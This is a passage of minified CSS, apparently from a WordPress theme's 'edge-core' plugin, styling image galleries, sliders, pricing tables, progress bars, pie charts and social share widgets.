ease-in-out}.edge-icon-animation-holder.edge-icon-animation-show{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.edge-icon-tiny{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.edge-icon-small{font-size:2em}.edge-icon-medium{font-size:2.8em}.edge-icon-large{font-size:4em}.edge-icon-huge{font-size:5em}.edge-image-gallery .edge-ig-grid .edge-ig-image a:before,.edge-image-gallery .edge-ig-slider .owl-item a:before{font-family:ElegantIcons;color:#fff;font-size:38px;z-index:2;line-height:1;font-weight:400;speak:none;font-style:normal;font-variant:normal;-webkit-font-smoothing:antialiased}.edge-image-gallery{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-image-gallery .edge-ig-grid span.edge-image-gallery-hover{position:absolute;display:block;background-color:rgba(0,0,0,.5);opacity:0;width:100%;height:100%;top:0;left:0;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.edge-image-gallery .edge-ig-grid .edge-ig-image{position:relative;display:inline-block;vertical-align:middle;float:left;box-sizing:border-box;overflow:hidden}.edge-image-gallery .edge-ig-grid .edge-ig-image:hover span.edge-image-gallery-hover{opacity:.95;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.edge-image-gallery .edge-ig-grid .edge-ig-image .edge-ig-image-inner{position:relative;display:inline-block}.edge-image-gallery .edge-ig-grid .edge-ig-image a,.edge-image-gallery .edge-ig-grid .edge-ig-image img{display:block}.edge-image-gallery .edge-ig-grid .edge-ig-image a{position:relative}.edge-image-gallery .edge-ig-grid .edge-ig-image a:before{position:absolute;top:50%;left:50%;margin:-19px 0 0 -19px;opacity:0;transition:opacity .2s ease-in-out}.edge-image-gallery .edge-ig-grid .edge-ig-image a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';background-color:rgba(33,33,33,.7);opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.edge-image-gallery .edge-ig-grid .edge-ig-image a:hover:after,.edge-image-gallery .edge-ig-grid .edge-ig-image a:hover:before{opacity:1}.edge-image-gallery .edge-ig-grid.edge-ig-no-space{margin:0}.edge-image-gallery .edge-ig-grid.edge-ig-no-space .edge-ig-image{padding:0;margin:0}.edge-image-gallery .edge-ig-grid.edge-ig-tiny-space{margin:0 -5px}.edge-image-gallery .edge-ig-grid.edge-ig-tiny-space .edge-ig-image{padding:0 5px;margin:0 0 10px}.edge-image-gallery .edge-ig-grid.edge-ig-small-space{margin:0 -10px}.edge-image-gallery .edge-ig-grid.edge-ig-small-space .edge-ig-image{padding:0 10px;margin:0 0 20px}.edge-image-gallery .edge-ig-grid.edge-ig-normal-space{margin:0 -15px}.edge-image-gallery .edge-ig-grid.edge-ig-normal-space .edge-ig-image{padding:0 15px;margin:0 0 30px}.edge-image-gallery .edge-ig-grid.edge-ig-columns-2 .edge-ig-image{width:50%}.edge-image-gallery .edge-ig-grid.edge-ig-columns-3 .edge-ig-image{width:33.33333%}.edge-image-gallery .edge-ig-grid.edge-ig-columns-4 .edge-ig-image{width:25%}.edge-image-gallery .edge-ig-grid.edge-ig-columns-5 .edge-ig-image{width:20%}.edge-image-gallery .edge-ig-grid.edge-ig-columns-6 .edge-ig-image{width:16.66667%}.edge-image-gallery .edge-ig-grid.edge-ig-grayscale .edge-ig-image img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:gray;filter:grayscale(100%);filter:url(../../../../plugins/edge-core/assets/css/img/desaturate.svg#grayscale)}.touch .edge-image-gallery .edge-ig-grid.edge-ig-grayscale .edge-ig-image{cursor:pointer}.edge-image-gallery .edge-ig-grid.edge-ig-grayscale .edge-ig-image:hover img{-webkit-filter:grayscale(0);filter:none}.edge-image-gallery .edge-ig-slider{position:relative;display:inline-block;width:100%;vertical-align:middle;visibility:hidden}.edge-image-gallery .edge-ig-slider .owl-item a{position:relative;display:block}.edge-image-gallery .edge-ig-slider .owl-item a img{display:block}.edge-image-gallery .edge-ig-slider .owl-item a:before{position:absolute;top:50%;left:50%;margin:-19px 0 0 -19px;content:'\4c';opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.edge-image-gallery .edge-ig-slider .owl-item a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';background-color:rgba(33,33,33,.7);opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.edge-image-gallery .edge-ig-slider .owl-item a:hover:after,.edge-image-gallery .edge-ig-slider .owl-item a:hover:before{opacity:1}.edge-image-gallery .edge-ig-slider.edge-nav-pag-enabled .owl-nav .owl-next,.edge-image-gallery .edge-ig-slider.edge-nav-pag-enabled .owl-nav .owl-prev{-webkit-transform:translateY(calc(-50% - 19px));-moz-transform:translateY(calc(-50% - 19px));transform:translateY(calc(-50% - 19px))}.edge-image-gallery .owl-nav .owl-next,.edge-image-gallery .owl-nav .owl-prev{position:absolute;top:50%;z-index:3;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.edge-image-gallery .owl-nav .owl-next:hover .edge-next-icon,.edge-image-gallery .owl-nav .owl-next:hover .edge-prev-icon,.edge-image-gallery .owl-nav .owl-prev:hover .edge-next-icon,.edge-image-gallery .owl-nav .owl-prev:hover .edge-prev-icon{color:#212121}.edge-image-gallery .owl-nav .owl-prev{left:30px}.edge-image-gallery .owl-nav .owl-next{right:30px}.edge-image-gallery .owl-nav .edge-next-icon,.edge-image-gallery .owl-nav .edge-prev-icon{position:relative;display:inline-block;vertical-align:middle;color:#212121;line-height:1;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.edge-image-gallery .owl-nav .edge-next-icon .edge-icon-arrow,.edge-image-gallery .owl-nav .edge-prev-icon .edge-icon-arrow{position:relative;display:inline-block;vertical-align:middle;font-size:46px;line-height:inherit}.edge-image-gallery .owl-nav .edge-next-icon .edge-icon-arrow:before,.edge-image-gallery .owl-nav .edge-prev-icon .edge-icon-arrow:before{display:block;line-height:inherit}.edge-image-gallery .owl-dots{text-align:center;margin:51px 0 0}.edge-image-gallery .owl-dots .owl-dot{display:inline-block;vertical-align:middle}.edge-image-gallery .owl-dots .owl-dot span{display:inline-block;position:relative;vertical-align:middle;width:6px;height:6px;margin:0 10px 0 11px;border-radius:0;border:0;background-color:#e9e9e9;-webkit-transition:background-color .2s ease-out;-moz-transition:background-color .2s ease-out;transition:background-color .2s ease-out;box-sizing:border-box}.edge-image-gallery .owl-dots .owl-dot span:before{content:'';position:absolute;top:1px;left:1px;width:4px;height:4px;background-color:#212121;-webkit-transition:background-color .2s ease-out;-moz-transition:background-color .2s ease-out;transition:background-color .2s ease-out}.edge-progress-bar.edge-progress-bar-dark .edge-pb-percent:after,.edge-progress-bar.edge-progress-bar-default .edge-pb-percent:after,.edge-progress-bar.edge-progress-bar-light .edge-pb-percent:after{content:'%'}.edge-image-gallery .owl-dots .owl-dot.active span,.edge-image-gallery .owl-dots .owl-dot:hover span{background-color:#e9e9e9}.edge-image-gallery .owl-dots .owl-dot.active span:before,.edge-image-gallery .owl-dots .owl-dot:hover span:before{background-color:#a2a2a2}.edge-image-gallery .owl-carousel .owl-item img{-webkit-transform:translateZ(0)}.edge-image-slider-holder .edge-image-slider-item{background-size:cover;background-position:center center;background-repeat:no-repeat}.edge-image-slider-holder.edge-owl-slider .owl-nav .edge-next-icon,.edge-image-slider-holder.edge-owl-slider .owl-nav .edge-prev-icon{font-size:35px;color:#fff;display:block;line-height:40px;text-align:center}.edge-image-slider-holder.edge-owl-slider .owl-dots{margin-top:50px}.edge-image-slider-holder.edge-owl-slider .owl-dots .owl-dot span{border-radius:0;border-color:#d2d2d2;background-color:#212121;width:6px;height:6px;border-width:1px;margin:0 10px}.edge-image-slider-holder.edge-owl-slider .owl-dots .owl-dot.active span{background-color:#a2a2a2}.edge-image-with-text-holder,.edge-image-with-text-holder .edge-iwt-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-image-with-text-holder .edge-iwt-image a,.edge-image-with-text-holder .edge-iwt-image img{display:block}.edge-image-with-text-holder .edge-iwt-text-holder,.edge-item-showcase-holder,.edge-item-showcase-holder .edge-is-image{display:inline-block;vertical-align:middle;position:relative}.edge-image-with-text-holder .shadow_enabled img{box-shadow:0 0 5px rgba(0,0,0,.07)}.edge-image-with-text-holder .shadow_enabled:hover img{box-shadow:2px 4px 15px rgba(0,0,0,.05)!important}.edge-image-with-text-holder .border_enabled img{border:1px solid #efefef}.edge-image-with-text-holder .edge-iwt-text-holder{width:100%;box-sizing:border-box}.edge-image-with-text-holder .edge-iwt-title{margin:35px 0 0;letter-spacing:2px}.edge-image-with-text-holder .edge-iwt-text{margin:10px 0 0;font-size:15px;line-height:26px;color:#888}.edge-item-showcase-holder{width:100%;text-align:center;opacity:0}.edge-item-showcase-holder .edge-is-image{width:40%;margin-top:-100px;opacity:0;-webkit-transform:translateY(70px);-moz-transform:translateY(70px);transform:translateY(70px)}.edge-item-showcase-holder .edge-is-image.edge-appeared{-webkit-transition:opacity .55s cubic-bezier(.23,1,.32,1),-webkit-transform .55s cubic-bezier(.23,1,.32,1);-moz-transition:opacity .55s cubic-bezier(.23,1,.32,1),-moz-transform .55s cubic-bezier(.23,1,.32,1);transition:opacity .55s cubic-bezier(.23,1,.32,1),transform .55s cubic-bezier(.23,1,.32,1);opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.edge-item-showcase-holder .edge-is-item-holder{display:block;vertical-align:middle;width:30%}.edge-item-showcase-holder .edge-is-item-holder.edge-is-left-holder{float:left}.edge-item-showcase-holder .edge-is-item-holder.edge-is-right-holder{float:right}.edge-item-showcase-holder .edge-is-item-holder .edge-is-item:first-child{margin:0}.edge-item-showcase-holder .edge-is-item{position:relative;display:block;vertical-align:middle;margin:56px 0 0;opacity:0}.edge-item-showcase-holder .edge-is-item .edge-is-icon{position:relative;display:block;font-size:30px;z-index:5;color:#000;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);-webkit-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.edge-item-showcase-holder .edge-is-item .edge-item-inner{display:block;padding-bottom:21px}.edge-item-showcase-holder .edge-is-item.edge-is-left{text-align:right;-webkit-transform:translateX(-70px);-moz-transform:translateX(-70px);transform:translateX(-70px)}.edge-item-showcase-holder .edge-is-item.edge-is-left .edge-is-icon{padding:5px 33px;-webkit-transform-origin:65% 50%;transform-origin:65% 50%}.edge-item-showcase-holder .edge-is-item.edge-is-left .edge-is-content{padding:0 33px 0 0}.edge-item-showcase-holder .edge-is-item.edge-is-right{text-align:left;-webkit-transform:translateX(70px);-moz-transform:translateX(70px);transform:translateX(70px)}.edge-item-showcase-holder .edge-is-item.edge-is-right .edge-is-icon{padding:5px 5px 5px 33px;-webkit-transform-origin:35% 50%;transform-origin:35% 50%}.edge-item-showcase-holder .edge-is-item.edge-is-right .edge-is-content{padding:0 0 0 33px}.edge-item-showcase-holder .edge-is-item.edge-appeared{-webkit-transition:opacity .55s cubic-bezier(.23,1,.32,1),-webkit-transform .55s cubic-bezier(.23,1,.32,1);-moz-transition:opacity .55s cubic-bezier(.23,1,.32,1),-moz-transform .55s cubic-bezier(.23,1,.32,1);transition:opacity .55s cubic-bezier(.23,1,.32,1),transform .55s cubic-bezier(.23,1,.32,1);opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}.edge-item-showcase-holder .edge-is-item.edge-appeared .edge-is-icon{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.edge-item-showcase-holder .edge-is-item.edge-appeared .edge-is-content{opacity:1}.edge-item-showcase-holder .edge-is-item .edge-is-content{display:block;vertical-align:top;padding-top:12px;opacity:0;-webkit-transition:opacity 1s ease;-moz-transition:opacity 1s ease;transition:opacity 1s ease}.edge-item-showcase-holder .edge-is-item .edge-is-title{margin:0;font-weight:400;line-height:40px;letter-spacing:.1em}.edge-item-showcase-holder .edge-is-item .edge-is-text{margin:5px 0 0;color:#888}.edge-item-showcase-holder .edge-is-icon .edge-icon-shortcode{font-size:30px;border:1px solid transparent}.edge-item-showcase-holder .edge-is-icon:hover .edge-icon-shortcode{background-color:#fff}.edge-item-showcase-holder .edge-is-icon:hover .edge-icon-element{color:#212121}.edge-message{position:relative;padding:12px 27px;margin:0;background-color:#212121;border:0 solid #212121}@media only screen and (max-width:480px){.edge-message{padding:20px 22px}}.edge-message .edge-message-inner{position:relative;padding-right:20px}.edge-message .edge-message-inner .edge-message-text{display:table;height:100%}@media screen and (max-width:320px){.edge-message .edge-message-inner .edge-message-text{line-height:normal!important}}.edge-message .edge-message-inner .edge-message-text .edge-message-text-inner{display:table-cell;height:100%;vertical-align:middle;font-family:Inconsolata;color:#fff;font-weight:400;font-style:normal;position:relative;left:-14px;line-height:29px}.edge-message .edge-message-inner a.edge-close{position:absolute;right:-12px;top:7px;line-height:13px;font-size:18px;color:#212121}.edge-message .edge-message-inner a.edge-close i{width:14px;height:14px;color:#fff;font-weight:700;display:inline-block}.edge-message .edge-message-inner a.edge-close i:hover{color:#888!important}.edge-message.edge-with-icon .edge-message-icon-holder{float:left;padding:0 20px 0 0;margin-left:-21px;margin-top:2px}@media only screen and (max-width:600px){.edge-message.edge-with-icon .edge-message-icon-holder{padding:20px 22px}}.edge-message.edge-with-icon .edge-message-icon-holder .edge-message-icon{display:table;height:100%;color:#fff}.edge-message.edge-with-icon .edge-message-icon-holder .edge-message-icon .edge-message-icon-inner{display:table-cell;height:100%;vertical-align:middle;font-size:18px;font-weight:400}.edge-message.edge-with-icon .edge-message-icon-holder .edge-message-icon .edge-message-icon-inner>i,.edge-message.edge-with-icon .edge-message-icon-holder .edge-message-icon .edge-message-icon-inner>span{line-height:1em;padding:8px}.edge-mobile-slider-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-mobile-slider-holder .edge-ms-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-mobile-slider-holder .edge-ms-inner .owl-dots{text-align:center;margin:63px 0 0}.edge-mobile-slider-holder .edge-ms-inner .owl-dots .owl-dot{display:inline-block;vertical-align:middle}.edge-mobile-slider-holder .edge-ms-inner .owl-dots .owl-dot span{display:inline-block;vertical-align:middle;width:12px;height:12px;margin:0 6px;border-radius:3em;border:2px solid #212121;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;box-sizing:border-box;background-color:#212121;-webkit-transform:scale(.75);-moz-transform:scale(.75);transform:scale(.75)}.edge-mobile-slider-holder .edge-ms-inner .owl-dots .owl-dot.active span,.edge-mobile-slider-holder .edge-ms-inner .owl-dots .owl-dot:hover span{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.edge-mobile-slider-holder .edge-ms-inner .owl-stage-outer{margin:0}.edge-mobile-slider-holder .edge-ms-inner .edge-ms-item{padding:0 67px}.edge-mobile-slider-holder .edge-ms-inner .edge-ms-item .edge-ms-images-holder{position:relative}.edge-mobile-slider-holder .edge-ms-inner .edge-ms-item .edge-ms-images-holder .edge-ms-qr-holder{position:absolute;width:160px;height:160px;border-radius:50%;background-color:rgba(244,244,244,.75);right:-50px;top:-60px;-webkit-box-shadow:5px 5px 15px -5px rgba(0,0,0,.1);-moz-box-shadow:5px 5px 15px -5px rgba(0,0,0,.1);box-shadow:5px 5px 15px -5px rgba(0,0,0,.1)}.edge-mobile-slider-holder .edge-ms-inner .edge-ms-item .edge-ms-images-holder .edge-ms-qr-holder img{width:140px;height:140px;border-radius:50%;position:absolute;right:10px;top:10px}.edge-mobile-slider-holder .edge-ms-inner .edge-ms-item h5{margin-bottom:0}.edge-mobile-slider-holder .edge-ms-inner .edge-ms-item p{margin:0 0 25px;font-size:14px;color:#6e6a6a}.edge-parallax-holder{position:static;padding:0;background-repeat:no-repeat;background-color:transparent;background-position:center 0;background-attachment:fixed;overflow:hidden}.edge-parallax-holder.edge-vertical-middle-align{display:table;width:100%}.edge-parallax-holder.edge-vertical-middle-align .edge-parallax-inner{display:table-cell;width:100%;height:100%;vertical-align:middle}.touch .edge-parallax-holder.edge-disabled-parallax-on-touch{height:auto!important;min-height:200px!important;background-position:center top!important;background-attachment:scroll;background-size:cover}.edge-parallax-container{position:fixed;top:0;left:0}.edge-parallax-container>.edge-parallax-image-frame{position:absolute;overflow:hidden}.edge-parallax-container>.edge-parallax-image-frame>.edge-parallax-image{position:absolute;top:50%;left:50%;max-width:2000px;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.edge-pie-chart-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;opacity:0;-webkit-transition:opacity .2s ease-in;-moz-transition:opacity .2s ease-in;transition:opacity .2s ease-in}.edge-pie-chart-holder .edge-pc-percentage{position:relative;display:block;height:176px;width:176px;line-height:176px;text-align:center;margin:0 auto}.edge-pie-chart-holder .edge-pc-percentage canvas{position:absolute;top:0;left:0}.edge-pie-chart-holder .edge-pc-percentage .edge-pc-percent{position:relative;display:inline-block;vertical-align:middle;color:#212121;font-size:36px;line-height:inherit;font-weight:600}.edge-pie-chart-holder .edge-pc-percentage .edge-pc-percent:after{position:relative;top:-15px;content:'%';font-size:15px}.edge-pie-chart-holder .edge-pc-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:center;margin:30px 0 0}.edge-pie-chart-holder .edge-pc-text-holder .edge-pc-title{margin:0}.edge-pie-chart-holder .edge-pc-text-holder .edge-pc-text{margin:14px 0 0}.edge-price-item{position:relative;width:100%;padding:20px 0 0;margin:0;box-sizing:border-box}.edge-price-item .edge-pi-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-price-item .edge-pi-inner .edge-pi-prices{position:relative;float:left;padding-right:37px;width:35%;box-sizing:border-box;text-align:right}.edge-price-item .edge-pi-inner .edge-pi-prices .edge-pi-price{display:inline-block;font-size:123px;font-weight:100;margin:0;padding-top:10px;position:relative;vertical-align:top;color:#323232}.edge-price-item .edge-pi-inner .edge-pi-prices .edge-pi-currency{display:inline-block;position:relative;vertical-align:top;font-size:30px;font-family:"Playfair Display",serif;font-weight:100;letter-spacing:.1em;color:#323232;top:-20px}.edge-price-table .edge-pt-inner,.edge-pricing-tables{display:inline-block;vertical-align:middle;position:relative}.edge-price-item .edge-pi-inner .edge-pi-content-holder{float:left;width:65%;position:relative;text-align:left}.edge-price-item .edge-pi-inner .edge-pi-content-holder .edge-pi-title{position:relative;top:-39px;margin-top:0;margin-bottom:0;letter-spacing:.1em;line-height:51px}.edge-price-item .edge-pi-inner .edge-pi-content-holder .edge-pi-subtitle{position:relative;top:-40px;margin-top:0;font-size:20px;line-height:31px;color:#888}.edge-price-item .edge-pi-inner .edge-pi-content-holder .edge-pi-content{position:relative;top:-42px}.edge-price-item .edge-pi-inner ul{list-style:none;margin:0;padding:0}.edge-price-item .edge-pi-inner ul li{margin:0;font-size:16px;color:#888;padding-top:10px;padding-bottom:10px}.edge-price-item .edge-pi-inner ul li:before{content:"\4e";font-family:ElegantIcons;font-size:18px;letter-spacing:.14em;color:#212121;margin-right:5px;position:relative;top:2px}.edge-pricing-tables{width:100%;clear:both}.edge-pricing-tables .edge-pt-wrapper{position:relative}.edge-pricing-tables.edge-pt-no-space .edge-pt-wrapper{margin:0}.edge-pricing-tables.edge-pt-no-space .edge-price-table{padding:0;margin:0}.edge-pricing-tables.edge-pt-tiny-space .edge-pt-wrapper{margin:0 -5px}.edge-pricing-tables.edge-pt-tiny-space .edge-price-table{padding:0 5px;margin:0 0 10px}.edge-pricing-tables.edge-pt-small-space .edge-pt-wrapper{margin:0 -10px}.edge-pricing-tables.edge-pt-small-space .edge-price-table{padding:0 10px;margin:0 0 20px}.edge-pricing-tables.edge-pt-normal-space .edge-pt-wrapper{margin:0 -15px}.edge-pricing-tables.edge-pt-normal-space .edge-price-table{padding:0 15px;margin:0 0 30px}.edge-pricing-tables.edge-two-columns .edge-price-table{width:50%}.edge-pricing-tables.edge-three-columns .edge-price-table{width:33.33333%}.edge-pricing-tables.edge-four-columns .edge-price-table{width:25%}.edge-pricing-tables.edge-five-columns .edge-price-table{width:20%}.edge-price-table{position:relative;width:100%;padding:0;margin:0;float:left;box-sizing:border-box;font-family:Inconsolata}.edge-price-table:hover .edge-pt-inner{border-color:#959595}.edge-price-table:hover .edge-pt-inner ul{background-color:#fafafa}.edge-price-table .edge-pt-inner{width:100%;background-color:#f7f7f7;border:1px solid #d2d2d2}.edge-price-table .edge-pt-inner ul{list-style:none;margin:0;padding:0}.edge-price-table .edge-pt-inner ul li{margin:0;padding:15px 0;text-align:center}.edge-price-table .edge-pt-inner ul li.edge-pt-title-holder{position:relative;color:#212121;font-size:18px;line-height:26px;font-weight:400;letter-spacing:1px;padding-bottom:0;font-family:Inconsolata}.edge-price-table .edge-pt-inner ul li.edge-pt-title-holder .edge-pt-title{display:block;padding:30px 0 0;box-sizing:border-box;font-weight:400;font-size:24px;line-height:41px;letter-spacing:.1em;color:#888}.edge-price-table .edge-pt-inner ul li.edge-pt-subtitle-holder{position:relative;color:#212121;font-size:18px;line-height:26px;font-weight:400;letter-spacing:1px;padding:22px 0 2px;font-family:Inconsolata;width:70%;margin:auto}.edge-price-table .edge-pt-inner ul li.edge-pt-subtitle-holder .edge-pt-subtitle{display:block;padding:17px 0 0;box-sizing:border-box;font-weight:400;font-size:17px;line-height:31px;letter-spacing:0;color:#888}.edge-price-table .edge-pt-inner ul li.edge-pt-subtitle-holder .edge-pt-subtitle:after{content:' ';display:block;margin:34px auto 20px;width:60%;border-bottom:1px solid #e6e6e6;padding-bottom:5px}.edge-price-table .edge-pt-inner ul li.edge-pt-prices .edge-pt-price,.edge-price-table .edge-pt-inner ul li.edge-pt-prices .edge-pt-value{display:inline-block;vertical-align:middle;font-size:30px;letter-spacing:.1em;font-weight:100;color:#323232;font-family:Inconsolata;position:relative}.edge-price-table .edge-pt-inner ul li.edge-pt-prices{position:relative;padding:0 15px;font-family:Inconsolata}.edge-price-table .edge-pt-inner ul li.edge-pt-prices .edge-pt-value{line-height:25px}.edge-price-table .edge-pt-inner ul li.edge-pt-prices .edge-pt-price{left:-5px;line-height:47px}.edge-price-table .edge-pt-inner ul li.edge-pt-prices .edge-pt-mark{position:relative;display:block;margin:1px 0 0}.edge-price-table .edge-pt-inner ul li.edge-pt-content{padding:6px 15px 16px;font-family:Inconsolata;font-size:16px;width:70%;margin:auto}.edge-price-table .edge-pt-inner ul li.edge-pt-content ul li{padding-top:10px;padding-bottom:10px;font-size:16px;line-height:25px;color:#888}.edge-price-table .edge-pt-inner ul li.edge-pt-content ul li:before{content:"\4e";font-family:ElegantIcons;font-size:12px;letter-spacing:.14em;color:#888;margin-right:5px;position:relative;top:2px}.edge-process-holder .edge-process-inner:after,.edge-process-holder .edge-process-inner:before{content:" ";display:table}.edge-price-table .edge-pt-inner ul li.edge-pt-button{padding:19px 15px 66px}.edge-price-table .edge-pt-inner ul li.edge-pt-button .edge-btn{padding:2px 48px}.edge-price-table .edge-pt-inner ul li.edge-pt-button .edge-btn .edge-btn-text{font-family:Inconsolata;font-size:14px;font-weight:400;letter-spacing:.15}.edge-process-holder{position:relative}.edge-process-holder .edge-process-inner:after{clear:both}.edge-process-holder .edge-image-holder-inner{font-size:100px;font-weight:600;color:#fff;position:relative;margin:0 auto;background-size:cover;background-position:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;z-index:9}.edge-process-holder .edge-image-holder-inner span{position:relative;z-index:998}.edge-process-holder .edge-process-background-image .edge-number-holder-inner{background-color:transparent}.edge-process-holder .edge-process-bg-holder{position:absolute;top:97px;left:0;width:100%;height:100%;z-index:-1;opacity:0;margin:0 10px}.edge-process-holder .edge-process-item-holder{text-align:center;float:left;width:25%}.edge-process-holder .edge-process-item-holder:first-child .edge-pi-holder-inner .edge-pi-holder-inner-wrapper:before,.edge-process-holder .edge-process-item-holder:last-child .edge-pi-holder-inner .edge-pi-holder-inner-wrapper:after{content:none}.edge-process-holder .edge-process-item-holder .edge-pi-content-holder{margin:0 20px}.edge-process-holder .edge-process-item-holder .edge-pi-holder-inner{margin:0 auto}.edge-process-holder .edge-process-item-holder .edge-pi-holder-inner .edge-pi-holder-inner-wrapper{position:relative}.edge-process-holder .edge-process-item-holder.edge-pi-push-right .edge-pi-holder-inner{float:right}.edge-process-holder.edge-process-holder-items-three .edge-process-item-holder{width:33.33%}.edge-process-holder.edge-process-multiple-highlights .edge-pi-holder-inner{width:100%}.edge-process-holder .edge-pi-title-holder{margin-bottom:7px}.edge-process-holder .edge-pi-title{margin-bottom:0;margin-top:18px;letter-spacing:.1em}.edge-process-holder .edge-pi-text-holder{margin-top:-3px}.edge-process-holder .edge-pi-text-holder p{margin:0;font-size:14px;font-weight:400;color:#888}.edge-process-holder .edge-pi-image-holder{background-color:#fff;display:inline-block;width:214px;height:214px;border:1px dashed #ebebeb;padding:10px;margin-bottom:20px;overflow:hidden;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;box-sizing:border-box}.edge-process-holder .edge-pi-image-holder img,.edge-progress-bar{width:100%;vertical-align:middle}.edge-progress-bar{position:relative;display:inline-block}.edge-progress-bar.edge-progress-bar-dark .edge-pb-title-holder{position:relative;margin:16px 0 3px;letter-spacing:.1em;line-height:33px}.edge-progress-bar.edge-progress-bar-dark .edge-pb-title-holder .edge-pb-title{position:relative;display:inline-block;vertical-align:middle;z-index:100;color:#000}.edge-progress-bar.edge-progress-bar-dark .edge-pb-percent{position:absolute;right:0;bottom:1px;width:auto;display:inline-block;vertical-align:middle;opacity:0;z-index:10;letter-spacing:.1em;line-height:33px;color:#000;font-size:14px;font-weight:400}.edge-progress-bar.edge-progress-bar-default .edge-pb-percent,.edge-progress-bar.edge-progress-bar-light .edge-pb-percent{bottom:1px;width:auto;letter-spacing:.1em;line-height:33px;font-size:14px;font-weight:700;display:inline-block;vertical-align:middle;opacity:0;right:0}.edge-progress-bar.edge-progress-bar-dark .edge-pb-content-holder{position:relative;height:3px;overflow:hidden;background-color:#b4b4b4}.edge-progress-bar.edge-progress-bar-dark .edge-pb-content-holder .edge-pb-content{height:6px;max-width:100%;overflow:hidden;background-color:#212121}.edge-progress-bar.edge-progress-bar-light .edge-pb-title-holder{position:relative;margin:16px 0 0;letter-spacing:.1em;line-height:33px}.edge-progress-bar.edge-progress-bar-light .edge-pb-title-holder .edge-pb-title{position:relative;display:inline-block;vertical-align:middle;z-index:100;color:#fff}.edge-progress-bar.edge-progress-bar-light .edge-pb-percent{position:absolute;z-index:10;color:#fff}.edge-progress-bar.edge-progress-bar-light .edge-pb-content-holder{position:relative;height:6px;overflow:hidden;background-color:#4d4d4d}.edge-progress-bar.edge-progress-bar-light .edge-pb-content-holder .edge-pb-content{height:6px;max-width:100%;overflow:hidden;background-color:#fff}.edge-progress-bar.edge-progress-bar-default .edge-pb-title-holder{position:relative;margin:16px 0 6px;letter-spacing:.1em;line-height:33px;font-family:Inconsolata;color:#313131}.edge-progress-bar.edge-progress-bar-default .edge-pb-title-holder .edge-pb-title{position:relative;display:inline-block;vertical-align:middle;z-index:100}.edge-progress-bar.edge-progress-bar-default .edge-pb-percent{position:absolute;z-index:10}.edge-progress-bar.edge-progress-bar-default .edge-pb-content-holder{position:relative;height:6px;overflow:hidden;background-color:#f7f7f7}.edge-progress-bar.edge-progress-bar-default .edge-pb-content-holder .edge-pb-content{height:6px;max-width:100%;overflow:hidden;background-color:#212121}.edge-section-title-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;box-sizing:border-box}.edge-section-title-holder .edge-st-title{display:block;margin:0 0 28px;line-height:45px;letter-spacing:3.8px}.edge-section-title-holder .edge-st-text{font-size:20px;display:block;margin:14px 0 0;color:#888;text-transform:none;line-height:30px;letter-spacing:0}.edge-separator,.edge-social-share-holder,.edge-social-share-holder ul,.edge-social-share-holder.edge-dropdown,.edge-social-share-holder.edge-list li{display:inline-block;position:relative}.edge-separator-holder{position:relative;height:auto;font-size:0;line-height:1em}.edge-separator-holder.edge-separator-center{text-align:center}.edge-separator-holder.edge-separator-left{text-align:left}.edge-separator-holder.edge-separator-right{text-align:right}.edge-separator-holder.edge-separator-full-width .edge-separator{width:100%!important}.edge-separator{vertical-align:middle;border-bottom:1px solid #ebebeb;margin:10px 0}.edge-social-share-holder{vertical-align:middle}.edge-social-share-holder ul{vertical-align:middle;list-style:none;padding:0;margin:0}.edge-social-share-holder.edge-list .edge-social-title{position:relative;display:inline-block;vertical-align:top;margin:0;color:#888;font-weight:600}.edge-social-share-holder.edge-list li{vertical-align:middle;padding:0;margin:0 13px 3px 0}.edge-social-share-holder.edge-list li:last-child{margin:0 0 3px}.edge-social-share-holder.edge-list li a{font-size:13px;color:#212121}.edge-social-share-holder.edge-dropdown{vertical-align:bottom}.edge-social-share-holder.edge-dropdown .edge-social-share-dropdown-opener{display:block;color:#888}.edge-social-share-holder.edge-dropdown .edge-social-share-dropdown-opener .edge-social-share-title{display:inline-block;vertical-align:top;margin-right:5px}.edge-social-share-holder.edge-dropdown .edge-social-share-dropdown-opener .social_share{font-size:12px;color:#212121}.edge-social-share-holder.edge-dropdown .edge-social-share-dropdown-opener:hover{color:#212121}.edge-social-share-holder.edge-dropdown .edge-social-share-dropdown-opener:hover .social_share{color:inherit}.edge-social-share-holder.edge-dropdown .edge-social-share-dropdown{position:relative;visibility:hidden;z-index:950}.edge-social-share-holder.edge-dropdown .edge-social-share-dropdown 